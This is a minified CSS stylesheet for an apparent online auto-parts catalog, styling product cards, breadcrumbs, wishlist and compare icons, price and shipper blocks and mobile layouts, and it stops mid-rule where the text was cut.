.top_filter_mobile_container.shadow{box-shadow:0 0 1px rgba(21,34,66,.12),0 1px 4px rgba(21,34,66,.12)}.catalog_main_wrapper main.catalog_container .items_main_container{padding:0 32px;display:flex;flex-wrap:wrap;align-items:flex-start}.catalog_main_wrapper main.catalog_container .items_main_container .filters_sidebar{width:328px;margin-right:32px}.catalog_main_wrapper main.catalog_container .items_main_container .info_block{margin-bottom:32px}.catalog_main_wrapper main.catalog_container .items_main_container .item_list_wrapper{width:calc(100% - 360px)}@media screen and (max-width:1280px){.catalog_main_wrapper main.catalog_container .items_main_container .item_list_wrapper{width:100%}}.catalog_main_wrapper main.catalog_container .items_main_container .item_list_wrapper .main_product_wrapper{padding-bottom:40px}.catalog_main_wrapper main.catalog_container .items_main_container .item_list_wrapper.popular_items_wrapper{width:100%}.catalog_main_wrapper main.catalog_container .items_main_container .item_list_wrapper.full-width-container{width:100%!important}.catalog_main_wrapper main.catalog_container .items_main_container .item_list_wrapper #app-catalog-widget{margin-top:0;border:none;background-color:#fafafb;margin-bottom:32px}.catalog_main_wrapper main.catalog_container .items_main_container .item_list_wrapper #app-catalog-widget .field-wrapper{border-radius:6px;box-shadow:none}.catalog_main_wrapper main.catalog_container .items_main_container .item_list_wrapper #app-catalog-widget .field-wrapper input{border-radius:6px}.catalog_main_wrapper main.catalog_container .items_main_container .item_list_wrapper .items_block_cards{display:flex;flex-wrap:wrap;align-items:stretch}.catalog_main_wrapper main.catalog_container .items_main_container .item_list_wrapper .items_block_cards>div{width:33.33333%}.catalog_main_wrapper main.catalog_container .items_main_container .item_list_wrapper .items_block_cards>div.popular_item_container{width:25%}.catalog_main_wrapper main.catalog_container .items_main_container .item_list_wrapper .items_block_cards>div.popular_item_container:nth-last-child(-n+4) .item_card_separator{opacity:0}@media screen and (max-width:900px){.catalog_main_wrapper main.catalog_container .items_main_container .item_list_wrapper .items_block_cards>div.popular_item_container{width:calc(50% - 8px)}.catalog_main_wrapper main.catalog_container .items_main_container .item_list_wrapper .items_block_cards>div.popular_item_container:nth-last-child(-n+4) .item_card_separator{opacity:1}.catalog_main_wrapper main.catalog_container .items_main_container .item_list_wrapper .items_block_cards>div.popular_item_container:nth-last-child(-n+2) .item_card_separator{opacity:0}}.catalog_main_wrapper main.catalog_container .items_main_container .item_list_wrapper .items_block_cards>div .item_card_separator{height:49px;padding:24px}.catalog_main_wrapper main.catalog_container .items_main_container .item_list_wrapper .items_block_cards>div .item_card_separator hr.separator_line{color:#eaebee;background-color:#eaebee;height:1px;margin:0;border:none}.catalog_main_wrapper main.catalog_container .items_main_container .item_list_wrapper .items_block_cards>div.no_separator .item__card{height:100%!important}.catalog_main_wrapper main.catalog_container .items_main_container .item_list_wrapper .items_block_cards>div.no_separator .item_card_separator{display:none!important}.catalog_main_wrapper main.catalog_container .items_main_container .item_list_wrapper .items_block_cards>div:hover{z-index:3}.catalog_main_wrapper main.catalog_container .items_main_container .item_list_wrapper .items_block_lines>div .item_card_separator{height:49px;padding:24px;display:none}@media screen and (max-width:900px){.catalog_main_wrapper main.catalog_container .items_main_container .item_list_wrapper .items_block_lines>div .item_card_separator{display:block}}.catalog_main_wrapper main.catalog_container .items_main_container .item_list_wrapper .items_block_lines>div .item_card_separator hr.separator_line{color:#eaebee;background-color:#eaebee;height:1px;margin:0;border:none}.catalog_main_wrapper main.catalog_container .items_main_container .item_list_wrapper .items_block_lines>div:hover{z-index:2}.catalog_main_wrapper main.catalog_container .items_main_container .item_list_wrapper .items_block_lines>div:last-child .item__line:before,.catalog_main_wrapper main.catalog_container .items_main_container .item_list_wrapper .items_block_lines>div:last-child .item_card_separator{display:none}@media screen and (max-width:900px){.catalog_main_wrapper#popular_items .items_main_container{padding-top:0}.catalog_main_wrapper main.catalog_container .breadcrumbs_container,.catalog_main_wrapper main.catalog_container .title_container{padding:0 16px}.catalog_main_wrapper main.catalog_container .title_container h1{font-weight:700;font-size:22px;line-height:28px;color:#152242;margin:0}.catalog_main_wrapper main.catalog_container .add-car-button{margin:0 5px}.catalog_main_wrapper main.catalog_container .add-car-section{z-index:24}.catalog_main_wrapper main.catalog_container .top_filter_mobile_container .filter_top_mobile{padding:12px 16px}.catalog_main_wrapper main.catalog_container .items_main_container{padding:20px 16px 0}.catalog_main_wrapper main.catalog_container .items_main_container .item_list_wrapper{width:100%}.catalog_main_wrapper main.catalog_container .items_main_container .item_list_wrapper .items_block_cards>div{width:calc(50% - 8px)}.catalog_main_wrapper main.catalog_container .items_main_container .item_list_wrapper .items_block_cards>div:nth-child(odd){margin-right:16px}.catalog_main_wrapper main.catalog_container .items_main_container .item_list_wrapper .items_block_cards>div .item_card_separator{padding:24px 0}.catalog_main_wrapper main.catalog_container .items_main_container .item_list_wrapper .items_block_lines>div{width:100%}.catalog_main_wrapper main.catalog_container .items_main_container .item_list_wrapper .items_block_lines>div .item_block_separator{display:block}}#new_catalog.catalog_main_wrapper.catalog_subcategory_section{padding-top:40px}#new_catalog.catalog_main_wrapper.catalog_subcategory_section main.catalog_container .items_main_container .pagination_container{margin-bottom:0!important}#popular_items.container-wide catalog_main_wrapper .catalog_container .items_main_container{padding-top:0!important}.empty_product_list{text-align:center}.empty_product_list.hidden_block{display:none}.searched_parts_header{margin-bottom:16px}.searched_parts_header h3{color:#152242}.analogs_parts_header{display:flex;margin-bottom:16px;margin-top:16px;justify-content:space-between;align-items:center}.analogs_parts_header .analogs_parts_title h3{color:#152242}.analogs_parts_header .analogs_parts_count{font-weight:500;font-size:14px;line-height:18px;color:#737a8e;padding-top:2.4px}#app-auto-parts .breadcrumbs{height:auto}#app-auto-parts .remove_filters_btn{padding:5px 16px!important}#app-auto-parts .filer_chips_container chips .label{padding:4.5px 0 6.5px 12px}.top_filter_nav_bar_container.parts_catalog_mobile{padding:0!important}.top_filter_nav_bar_container.parts_catalog_mobile .filter_top_mobile{padding:12px 16px!important}@media screen and (max-width:970px){.catalog_main_wrapper main.catalog_container .items_main_container .item_list_wrapper .items_block_lines>div .item_card_separator{display:block}}.main_product_wrapper .items_preloader .items_block_cards .preloader_item_container{width:33.3333%}@media screen and (max-width:900px){.main_product_wrapper .items_preloader .items_block_cards .preloader_item_container{width:100%!important}}.popular_items_wrapper{width:100%}.popular_items_wrapper .items_block_cards{width:100%!important}.popular_items_header{width:100%;padding:40px 0;text-align:center;font-family:Lato;font-style:normal;font-weight:700;font-size:26px;line-height:36px;color:#152242}@media screen and (max-width:900px){.popular_items_header{font-size:20px;line-height:26px;color:#152242}}.breadcrumbs{display:flex;height:50px;align-items:center;padding-top:16px;background-color:#fff}.breadcrumbs .breadcrumbs_item{display:flex;align-items:center;margin-right:6px}.breadcrumbs .breadcrumbs_item a{color:#0c62d5}.breadcrumbs .breadcrumbs_item .breadcrumb_title,.breadcrumbs .breadcrumbs_item a{text-decoration:none;font-weight:500;font-size:14px;line-height:18px;margin-right:6px}.breadcrumbs .breadcrumbs_item .breadcrumb_title{white-space:nowrap}.breadcrumbs .breadcrumbs_item .arrow_icon{width:10px;height:10px;background-image:url("data:image/svg+xml;charset=utf-8,%3Csvg width='10' height='11' fill='none' xmlns='http://www.w3.org/2000/svg'%3E%3Cpath fill-rule='evenodd' clip-rule='evenodd' d='M2.683 1.308a.625.625 0 000 .884L5.991 5.5 2.683 8.808a.625.625 0 10.884.884l3.75-3.75a.625.625 0 000-.884l-3.75-3.75a.625.625 0 00-.884 0z' fill='%23ABAFBB'/%3E%3C/svg%3E")}.breadcrumbs .breadcrumbs_item:last-child{pointer-events:none}.breadcrumbs .breadcrumbs_item:last-child a{color:#152242}.breadcrumbs .breadcrumbs_item:last-child .arrow_icon{display:none}@media screen and (max-width:900px){.breadcrumbs{height:auto;padding-bottom:10px;display:flex;overflow:scroll;cursor:grab}.breadcrumbs .breadcrumbs_item a{white-space:nowrap}.breadcrumbs .breadcrumbs_item:nth-last-child(2){display:flex;flex-direction:row;align-items:baseline}.breadcrumbs .breadcrumbs_item:nth-last-child(2) a{font-weight:500;font-size:14px;line-height:18px}.breadcrumbs .breadcrumbs_item:nth-last-child(2) .arrow_icon{background-image:url("data:image/svg+xml;charset=utf-8,%3Csvg width='10' height='11' fill='none' xmlns='http://www.w3.org/2000/svg'%3E%3Cpath fill-rule='evenodd' clip-rule='evenodd' d='M2.683 1.308a.625.625 0 000 .884L5.991 5.5 2.683 8.808a.625.625 0 10.884.884l3.75-3.75a.625.625 0 000-.884l-3.75-3.75a.625.625 0 00-.884 0z' fill='%23ABAFBB'/%3E%3C/svg%3E");margin-right:0}}.fade-item-card-enter-active,.fade-item-card-leave-active{transition:opacity .05s}.fade-item-card-enter,.fade-item-card-leave-to{opacity:0}.item__card{box-sizing:border-box;background-color:#fff;border-radius:12px;height:calc(100% - 49px)}.item__card.top_products_card{height:auto}.item__card .item_card_container{height:100%;box-sizing:border-box;padding:16px 16px 0;display:flex;flex-direction:column;position:relative}@media screen and (max-width:680px){.item__card .item_card_container{padding:0}}.item__card .item_card_container .item_image{position:relative;box-sizing:border-box;display:flex;justify-content:space-around;max-height:274.67px;padding:16px 0}.item__card .item_card_container .item_image a,.item__card .item_card_container .item_image a .image_slider_container{width:242px;height:242px}.item__card .item_card_container .item_image a img{width:100%;height:100%;-o-object-fit:contain;object-fit:contain}@media screen and (max-width:480px){.item__card .item_card_container .item_image{width:inherit;padding:24px 0;height:179.5px;margin-bottom:16px}.item__card .item_card_container .item_image:after{content:"";padding-top:100%;display:block}.item__card .item_card_container .item_image a{padding:24px 0;position:absolute;top:0;left:0;bottom:0;right:0;width:auto;height:auto}.item__card .item_card_container .item_image a img{-o-object-fit:contain;object-fit:contain;width:100%;height:100%}}.item__card .item_card_container .item_image .item_labels{position:absolute;top:4px;left:4px}@media screen and (max-width:680px){.item__card .item_card_container .item_image .item_labels{top:0;left:0}}.item__card .item_card_container .item_image .item_labels img{width:10px;height:10px}.item__card .item_card_container .item_image .item_labels>div{cursor:pointer;width:-moz-max-content;width:max-content;padding:4px 10px;border-radius:500px;font-style:normal;font-weight:500;font-size:10px;line-height:16px;color:#fff;margin-bottom:4px;display:flex;align-items:center;height:24px}.item__card .item_card_container .item_image .item_labels>div.label_img{padding:0 8px 0 5px}.item__card .item_card_container .item_image .item_labels>div.label_img img{margin-right:6px;width:auto;height:20px;display:block}.item__card .item_card_container .item_image .item_labels .selected_car{background-color:#2ea44f}.item__card .item_card_container .item_image .item_labels .discount{background-color:#f7545f}.item__card .item_card_container .item_image .item_labels .bestseller{background-color:#fea645}.item__card .item_card_container .item_image .item_labels .recomended{background-color:#053d75}.item__card .item_card_container .item_image .star_credit{position:absolute;cursor:pointer;bottom:4px;left:4px;width:38px;height:38px;display:flex;flex-direction:column;justify-content:flex-end}.item__card .item_card_container .item_image .star_credit img{width:32px;height:32px;margin-bottom:3px}@media screen and (max-width:680px){.item__card .item_card_container .item_image .star_credit{bottom:0;left:0}}.item__card .item_card_container .item_image .item_actions{position:absolute;right:4px;top:4px}@media screen and (max-width:680px){.item__card .item_card_container .item_image .item_actions{right:0;top:0}}.item__card .item_card_container .item_image .item_actions div{cursor:pointer;width:32px;height:32px;box-shadow:0 0 1px rgba(21,34,66,.12),0 1px 4px rgba(21,34,66,.12);border-radius:8px;margin-bottom:4px}.item__card .item_card_container .item_image .item_actions div:hover{box-shadow:0 0 1px rgba(21,34,66,.12),0 2px 6px rgba(21,34,66,.12)}.item__card .item_card_container .item_image .item_actions .add_to_wishlist{position:relative;background-color:#fff}.item__card .item_card_container .item_image .item_actions .add_to_wishlist:before{position:absolute;top:4px;left:4px;content:"";width:24px;height:24px;background-image:url("data:image/svg+xml;charset=utf-8,%3Csvg width='24' height='24' fill='none' xmlns='http://www.w3.org/2000/svg'%3E%3Cpath fill-rule='evenodd' clip-rule='evenodd' d='M15.719 17.976c.119-.111.265-.243.433-.395 2.248-2.03 8.332-7.526 4.737-12.272-1.11-1.465-2.794-2.38-4.633-2.305a5.825 5.825 0 00-2.719.803C12.533 4.395 12 5.087 12 5.087s-.532-.692-1.537-1.28a5.825 5.825 0 00-2.719-.803c-1.838-.075-3.523.84-4.633 2.305-3.594 4.746 2.49 10.242 4.737 12.273.168.151.314.283.433.394 1.03.958 2.3 2.096 3.057 2.77a.99.99 0 001.323 0c.758-.674 2.028-1.812 3.058-2.77zM7.663 5.003c-1.096-.045-2.187.495-2.958 1.514-1.139 1.504-.846 3.227.56 5.324 1.19 1.779 2.838 3.271 3.894 4.228.18.164.344.312.485.443.752.7 1.64 1.503 2.356 2.144.716-.641 1.603-1.443 2.356-2.144.14-.13.304-.28.486-.443 1.055-.957 2.702-2.45 3.894-4.228 1.405-2.097 1.698-3.82.558-5.324v-.001c-.77-1.017-1.86-1.558-2.956-1.513m-8.675 0a3.883 3.883 0 012.087.721 4.098 4.098 0 01.667.586l.01.012L12 8.37l1.574-2.047.01-.012c.02-.022.059-.066.117-.125a4.1 4.1 0 01.55-.46 3.883 3.883 0 012.087-.722' fill='%23ABAFBB'/%3E%3C/svg%3E")}.item__card .item_card_container .item_image .item_actions .add_to_wishlist:hover:before{background-image:url("data:image/svg+xml;charset=utf-8,%3Csvg width='24' height='24' fill='none' xmlns='http://www.w3.org/2000/svg'%3E%3Cpath fill-rule='evenodd' clip-rule='evenodd' d='M15.719 17.976c.119-.111.265-.243.433-.395 2.248-2.03 8.332-7.526 4.737-12.272-1.11-1.465-2.794-2.38-4.633-2.305a5.825 5.825 0 00-2.719.803C12.533 4.395 12 5.087 12 5.087s-.532-.692-1.537-1.28a5.825 5.825 0 00-2.719-.803c-1.838-.075-3.523.84-4.633 2.305-3.594 4.746 2.49 10.242 4.737 12.273.168.151.314.283.433.394 1.03.958 2.3 2.096 3.057 2.77a.99.99 0 001.323 0c.758-.674 2.028-1.812 3.058-2.77zM7.663 5.003c-1.096-.045-2.187.495-2.958 1.514-1.139 1.504-.846 3.227.56 5.324 1.19 1.779 2.838 3.271 3.894 4.228.18.164.344.312.485.443.752.7 1.64 1.503 2.356 2.144.716-.641 1.603-1.443 2.356-2.144.14-.13.304-.28.486-.443 1.055-.957 2.702-2.45 3.894-4.228 1.405-2.097 1.698-3.82.558-5.324v-.001c-.77-1.017-1.86-1.558-2.956-1.513m-8.675 0a3.883 3.883 0 012.087.721 4.098 4.098 0 01.667.586l.01.012L12 8.37l1.574-2.047.01-.012c.02-.022.059-.066.117-.125a4.1 4.1 0 01.55-.46 3.883 3.883 0 012.087-.722' fill='%238F95A5'/%3E%3C/svg%3E")}.item__card .item_card_container .item_image .item_actions .add_to_wishlist.added:before{background-image:url("data:image/svg+xml;charset=utf-8,%3Csvg width='24' height='24' fill='none' xmlns='http://www.w3.org/2000/svg'%3E%3Cpath fill-rule='evenodd' clip-rule='evenodd' d='M20.889 5.31c3.595 4.745-2.49 10.24-4.737 12.271-.168.152-.314.284-.434.395-1.029.958-2.299 2.096-3.057 2.77a.99.99 0 01-1.323 0 199.668 199.668 0 01-3.34-3.028c-.047-.044-.098-.089-.15-.136C5.6 15.552-.483 10.055 3.111 5.309c1.11-1.465 2.795-2.38 4.633-2.305 1.116.046 2.03.4 2.72.803a5.977 5.977 0 011.466 1.196c.047.054.07.084.07.084l.07-.084a5.977 5.977 0 011.467-1.196 5.825 5.825 0 012.72-.803c1.838-.075 3.523.84 4.632 2.305z' fill='%23F53643'/%3E%3C/svg%3E")}.item__card .item_card_container .item_image .item_actions .add_to_compare{position:relative;background-color:#fff}.item__card .item_card_container .item_image .item_actions .add_to_compare:before{position:absolute;top:4px;left:4px;content:"";width:24px;height:24px;background-image:url("data:image/svg+xml;charset=utf-8,%3Csvg width='24' height='24' fill='none' xmlns='http://www.w3.org/2000/svg'%3E%3Cpath d='M12 4a2 2 0 011.73 1H20a1 1 0 110 2h-1l3.741 8.418c.17.384.274.802.217 1.218C22.638 18.952 20.539 20 18 20c-2.54 0-4.637-1.048-4.958-3.364-.057-.416.046-.834.217-1.218L17 7h-3.271A2 2 0 0112 8a2 2 0 01-1.73-1H7l3.741 8.418c.17.384.274.802.217 1.218C10.638 18.952 8.539 20 6 20c-2.54 0-4.637-1.048-4.958-3.364-.057-.416.046-.834.217-1.218L5 7H4a1 1 0 010-2h6.271A2 2 0 0112 4zm6.184 5.45a.2.2 0 00-.368 0l-2.685 6.271a.2.2 0 00.184.279h5.37a.2.2 0 00.184-.279l-2.685-6.27zm-12 0a.2.2 0 00-.368 0l-2.685 6.271a.2.2 0 00.184.279h5.37a.2.2 0 00.184-.279l-2.685-6.27z' fill='%23ABAFBB'/%3E%3C/svg%3E")}.item__card .item_card_container .item_image .item_actions .add_to_compare:hover:before{background-image:url("data:image/svg+xml;charset=utf-8,%3Csvg width='24' height='24' fill='none' xmlns='http://www.w3.org/2000/svg'%3E%3Cpath d='M12 4a2 2 0 011.73 1H20a1 1 0 110 2h-1l3.741 8.418c.17.384.274.802.217 1.218C22.638 18.952 20.539 20 18 20c-2.54 0-4.637-1.048-4.958-3.364-.057-.416.046-.834.217-1.218L17 7h-3.271A2 2 0 0112 8a2 2 0 01-1.73-1H7l3.741 8.418c.17.384.274.802.217 1.218C10.638 18.952 8.539 20 6 20c-2.54 0-4.637-1.048-4.958-3.364-.057-.416.046-.834.217-1.218L5 7H4a1 1 0 110-2h6.271A2 2 0 0112 4zm6.184 5.45a.2.2 0 00-.368 0l-2.685 6.271a.2.2 0 00.184.279h5.37a.2.2 0 00.184-.279l-2.685-6.27zm-12 0a.2.2 0 00-.368 0l-2.685 6.271a.2.2 0 00.184.279h5.37a.2.2 0 00.184-.279l-2.685-6.27z' fill='%238F95A5'/%3E%3C/svg%3E")}.item__card .item_card_container .item_image .item_actions .add_to_compare.added:before{background-image:url("data:image/svg+xml;charset=utf-8,%3Csvg width='24' height='24' fill='none' xmlns='http://www.w3.org/2000/svg'%3E%3Cpath fill-rule='evenodd' clip-rule='evenodd' d='M21.415 12.433a7 7 0 01-1.546.954l1 2.334a.2.2 0 01-.184.279h-5.37a.2.2 0 01-.184-.279l.774-1.806a6.95 6.95 0 01-1.749-.517l-.897 2.02c-.17.384-.274.802-.217 1.218C13.362 18.952 15.461 20 18 20c2.54 0 4.637-1.048 4.958-3.364.057-.416-.046-.834-.217-1.218l-1.326-2.985zM10.309 4.938L10.271 5H4a1 1 0 100 2h1l-3.741 8.418c-.17.384-.274.802-.217 1.218C1.362 18.952 3.461 20 6 20c2.54 0 4.637-1.048 4.958-3.364.057-.416-.046-.834-.217-1.218L7 7h3a7 7 0 01.309-2.062zM5.816 9.451a.2.2 0 01.368 0l2.685 6.27a.2.2 0 01-.184.279h-5.37a.2.2 0 01-.184-.279l2.685-6.27z' fill='%23737A8E'/%3E%3Cpath fill-rule='evenodd' clip-rule='evenodd' d='M17 13a6 6 0 100-12 6 6 0 000 12zm3.495-7.505a.7.7 0 00-.99-.99L16 8.01l-1.505-1.505a.7.7 0 00-.99.99l2 2a.7.7 0 00.99 0l4-4z' fill='%230C62D5'/%3E%3C/svg%3E")}.item__card .item_card_container .item_image .item_actions .delete_from_favourites{position:relative;background-color:#fff}.item__card .item_card_container .item_image .item_actions .delete_from_favourites:before{position:absolute;top:4px;left:4px;content:"";width:24px;height:24px;background-image:url("data:image/svg+xml;charset=utf-8,%3Csvg width='25' height='24' fill='none' xmlns='http://www.w3.org/2000/svg'%3E%3Cpath fill-rule='evenodd' clip-rule='evenodd' d='M10.67 3.5a1 1 0 100 2h4a1 1 0 100-2h-4zm-6 4a1 1 0 011-1h14a1 1 0 110 2h-1.143l-.658 9.214a3 3 0 01-2.992 2.786h-4.414a3 3 0 01-2.992-2.786L6.813 8.5H5.67a1 1 0 01-1-1zm4.148 1h7.704l-.648 9.071a1 1 0 01-.997.929h-4.414a1 1 0 01-.997-.929L8.818 8.5z' fill='%23ABAFBB'/%3E%3C/svg%3E")}.item__card .item_card_container .item_image .item_actions .delete_from_favourites:hover:before{background-image:url("data:image/svg+xml;charset=utf-8,%3Csvg width='25' height='24' fill='none' xmlns='http://www.w3.org/2000/svg'%3E%3Cpath fill-rule='evenodd' clip-rule='evenodd' d='M10.67 3.5a1 1 0 100 2h4a1 1 0 100-2h-4zm-6 4a1 1 0 011-1h14a1 1 0 110 2h-1.143l-.658 9.214a3 3 0 01-2.992 2.786h-4.414a3 3 0 01-2.992-2.786L6.813 8.5H5.67a1 1 0 01-1-1zm4.148 1h7.704l-.648 9.071a1 1 0 01-.997.929h-4.414a1 1 0 01-.997-.929L8.818 8.5z' fill='%238F95A5'/%3E%3C/svg%3E")}.item__card .item_card_container .gifts_wrapper{display:flex;flex-wrap:wrap;-moz-column-gap:5px;column-gap:5px;padding:8px;position:absolute;right:0;bottom:0}.item__card .item_card_container .gifts_wrapper .gift_item{width:80px;height:auto;padding:5px;text-align:center;border:1px solid #e1e1e1;border-radius:12px;transition:.3s;background:hsla(0,0%,100%,.8);position:relative}.item__card .item_card_container .gifts_wrapper .gift_item:hover{box-shadow:0 0 1px rgba(21,34,66,.12),0 2px 8px rgba(21,34,66,.12)}.item__card .item_card_container .gifts_wrapper .gift_item:hover img.hovered{display:inline}.item__card .item_card_container .gifts_wrapper .gift_item:hover img.default{display:none}.item__card .item_card_container .gifts_wrapper .gift_item span{display:block;text-align:center;width:100%;margin-bottom:10px;font-size:12px;font-weight:700}.item__card .item_card_container .gifts_wrapper .gift_item img{width:100%;max-height:68px;font-size:12px;line-height:12px}.item__card .item_card_container .gifts_wrapper .gift_item img.hovered{display:none}.item__card .item_card_container .gifts_wrapper .gift_item img.gift_icon{position:absolute;top:-30px;right:0;width:30px}@media (max-width:768px){.item__card .item_card_container .gifts_wrapper .gift_item{width:70px;padding:2px;position:static}.item__card .item_card_container .gifts_wrapper .gift_item span{margin-bottom:6px}.item__card .item_card_container .gifts_wrapper .gift_item img{width:auto;max-height:45px}.item__card .item_card_container .gifts_wrapper .gift_item img.gift_icon{top:-10px;right:4px;width:24px}}.item__card .item_card_container .item_info{padding:8px 8px 0}@media screen and (max-width:680px){.item__card .item_card_container .item_info{padding:0}}.item__card .item_card_container .item_info .item_title{text-decoration:none;color:#152242;font-weight:500;font-size:16px;line-height:24px;margin-bottom:8px}.item__card .item_card_container .item_info .item_title a{min-height:48px;color:#152242;text-decoration:none}@supports (-webkit-line-clamp:2){.item__card .item_card_container .item_info .item_title a{overflow:hidden;text-overflow:ellipsis;white-space:normal;display:-webkit-box;-webkit-line-clamp:2;-webkit-box-orient:vertical}}.item__card .item_card_container .item_info .item_title:hover{cursor:pointer}.item__card .item_card_container .item_info .item_title:hover a{color:#0c62d5}.item__card .item_card_container .item_info .item_rating_reviews{display:flex;margin-bottom:8px;height:16px;flex-wrap:wrap}.item__card .item_card_container .item_info .item_rating_reviews .item_rating{padding-top:2px;padding-bottom:2px}.item__card .item_card_container .item_info .item_rating_reviews .item_rating img{margin-right:4px}.item__card .item_card_container .item_info .item_rating_reviews .item_rating img:last-child{margin-right:8px}.item__card .item_card_container .item_info .item_rating_reviews .item_rating img.disabled_star{filter:opacity(.5)}.item__card .item_card_container .item_info .item_rating_reviews .item_reviews a{font-size:12px;line-height:16px;color:#1876f2;text-decoration:none}.item__card .item_card_container .item_info .item_rating_reviews .item_reviews:hover{cursor:pointer}.item__card .item_card_container .item_info .item_rating_reviews .item_reviews:hover a{color:#0c62d5}@media screen and (max-width:400px){.item__card .item_card_container .item_info .item_rating_reviews{height:auto}}.item__card .item_card_container .item_info .item_specs{box-sizing:border-box;padding-top:4px}.item__card .item_card_container .item_info .item_specs .many-product-attrs{display:inline-grid}.item__card .item_card_container .item_info .item_specs .spec{padding-bottom:4px;font-size:14px;line-height:20px}.item__card .item_card_container .item_info .item_specs .spec .spec_name{color:#8f95a5}.item__card .item_card_container .item_info .item_specs .spec .spec_value{color:#152242}.item__card .item_card_container .item__types{padding-top:16px;padding-left:8px;padding-right:8px;width:100%}.item__card .item_card_container .item__types.extended{padding-bottom:4px}@media screen and (max-width:680px){.item__card .item_card_container .item__types{padding-left:0;padding-right:0}}.item__card .item_card_container .item__buy{margin-top:auto;padding:16px 8px 24px;display:flex;align-items:center;justify-content:space-between}.item__card .item_card_container .item__buy .current_shipper{margin-left:16px}@media screen and (max-width:680px){.item__card .item_card_container .item__buy{flex-direction:column;padding:10px 0 0}.item__card .item_card_container .item__buy .item_price{width:100%!important;padding-bottom:4px}.item__card .item_card_container .item__buy .buy_btn{padding-top:16px!important;margin:0!important;width:100%!important}}.item__card .item_card_container .item__buy.shippers_block{margin-bottom:0}.item__card .item_card_container .item__buy .item_price{flex-shrink:1}.item__card .item_card_container .item__buy .item_price .price{margin-bottom:4px;overflow:hidden;white-space:nowrap;text-overflow:ellipsis}.item__card .item_card_container .item__buy .item_price .price span{color:#152242;font-weight:700;font-size:24px;line-height:30px}.item__card .item_card_container .item__buy .item_price .price span:nth-child(2){color:#abafbb;font-weight:400;font-size:20px;line-height:26px}.item__card .item_card_container .item__buy .item_price .price span.old_price{font-style:normal;font-weight:600;font-size:14px;line-height:18px;color:#8f95a5;padding-bottom:2px}.item__card .item_card_container .item__buy .item_price .price span.old_price.price_amount{margin-left:8px;text-decoration:line-through}.item__card .item_card_container .item__buy .item_price .price span.old_price:last-child{font-style:normal;font-weight:600;font-size:13px;line-height:18px}.item__card .item_card_container .item__buy .item_price .barter{margin-bottom:4px}.item__card .item_card_container .item__buy .item_price .barter .barter_price{font-weight:600;font-size:14px;line-height:18px;color:#2ea44f}.item__card .item_card_container .item__buy .item_price .barter .barter_text{font-weight:500;font-size:13px;line-height:18px;color:#8f95a5}.item__card .item_card_container .item__buy .item_price .buy_now{color:#2ea44f;font-weight:500;font-size:13px;line-height:18px}.item__card .item_card_container .item__buy .item_price .buy_now a{color:#2ea44f;text-decoration:none}.item__card .item_card_container .item__buy .item_price .item_quantity{color:#2ea44f;font-weight:600;font-size:13px;line-height:18px}.item__card .item_card_container .item__buy .buy_btn{display:flex;align-items:center;width:120px;margin-left:16px}.item__card .item_card_container .item__buy .buy_btn .ui_button{width:100%;border-radius:8px}.item__card .item_card_container .item__buy .buy_btn .ui_button>div{font-weight:600}.item__card .item_card_container .item__buy .buy_btn .ui_button.hidden_button_in_cart{display:none!important}.item__card .item_card_container .item__buy .current_shipper{position:relative}.item__card .item_card_container .item__buy .current_shipper .current_shipper_container{width:174px;height:48px;background:rgba(254,166,69,.16);border:1px solid #fea645;box-sizing:border-box;border-radius:6px;display:flex;align-items:center;text-align:center;justify-content:center}.item__card .item_card_container .item__buy .current_shipper .current_shipper_container>span{overflow:hidden;text-overflow:ellipsis;white-space:nowrap;font-weight:600;font-size:12px;line-height:16px}@supports (-webkit-line-clamp:2){.item__card .item_card_container .item__buy .current_shipper .current_shipper_container>span{overflow:hidden;text-overflow:ellipsis;white-space:normal;display:-webkit-box;-webkit-line-clamp:2;-webkit-box-orient:vertical}}.item__card .item_card_container .item__buy .current_shipper .shippers_count{position:absolute;width:28px;height:20px;background:#fff;box-shadow:0 1px 1px rgba(21,34,66,.16);border-radius:500px;right:-10px;bottom:-8px;padding:2px}.item__card .item_card_container .item__buy .current_shipper .shippers_count .count_block{height:16px;width:24px;background-color:#0c62d5;border-radius:500px;font-style:normal;font-weight:700;font-size:11px;line-height:14px;color:#fff;text-align:center;padding:1px 0}.item__card .shipper_wrapper{background-color:#fff;position:absolute;top:calc(100% - 8px);width:100%;padding:0 12px 20px;left:0;box-shadow:0 0 1px rgba(21,34,66,.12),0 2px 8px rgba(21,34,66,.12);border-bottom-left-radius:12px;border-bottom-right-radius:12px}.item__card .shipper_wrapper .hide_top_shadow{width:100%;background-color:#fff;height:6px;position:absolute;left:0;top:-6px}.item__card .shipper_wrapper .shippers_container.active{padding:16px 12px 20px}.item__card .shipper_wrapper .shippers_container .shippers_open_btn{height:44px;padding-top:4px;display:flex;align-items:center;justify-content:center;cursor:pointer}.item__card .shipper_wrapper .shippers_container .shippers_open_btn span{font-weight:500;font-size:14px;line-height:18px;color:#0c62d5}.item__card .shipper_wrapper .shippers_container .shippers_open_btn.disbled{height:0;display:none}.item__card .shipper_wrapper .shippers_container .shippers_block{background:#fafafb;border:1px solid #eaebee;box-sizing:border-box;border-radius:6px}.item__card .shipper_wrapper .shippers_container .shippers_block .shipper_line{box-sizing:border-box;height:56px;padding:8px 12px;display:flex;position:relative}.item__card .shipper_wrapper .shippers_container .shippers_block .shipper_line .shipper_price{flex-grow:1}.item__card .shipper_wrapper .shippers_container .shippers_block .shipper_line .shipper_price .price span:first-child{color:#152242;font-weight:700;font-size:16px;line-height:24px}.item__card .shipper_wrapper .shippers_container .shippers_block .shipper_line .shipper_price .price span:nth-child(2){color:#abafbb;font-weight:600;font-size:14px;line-height:18px}.item__card .shipper_wrapper .shippers_container .shippers_block .shipper_line .shipper_price .quantity{color:#2ea44f;font-style:normal;font-weight:600;font-size:12px;line-height:16px}.item__card .shipper_wrapper .shippers_container .shippers_block .shipper_line .shipper_name{display:flex;align-items:center}.item__card .shipper_wrapper .shippers_container .shippers_block .shipper_line .shipper_name .shipper_name_container{width:178.67px;color:#152242;font-weight:600;font-size:12px;line-height:16px;padding:4px 0;cursor:pointer}.item__card .shipper_wrapper .shippers_container .shippers_block .shipper_line .shipper_name .shipper_name_container span:hover{color:#1876f2}.item__card .shipper_wrapper .shippers_container .shippers_block .shipper_line .shipper_name .shipper_name_container .link{color:#0c62d5;text-decoration:none}.item__card .shipper_wrapper .shippers_container .shippers_block .shipper_line .shipper_name .shipper_name_container .link:hover{color:#1876f2}.item__card .shipper_wrapper .shippers_container .shippers_block .shipper_line:not(:last-child):before{bottom:0;content:"";position:absolute;height:1px;box-shadow:inset 0 1px 0 0 #eaebee;left:12px;width:calc(100% - 24px)}.item__card:hover{z-index:4;border-radius:12px;box-shadow:0 0 1px rgba(21,34,66,.12),0 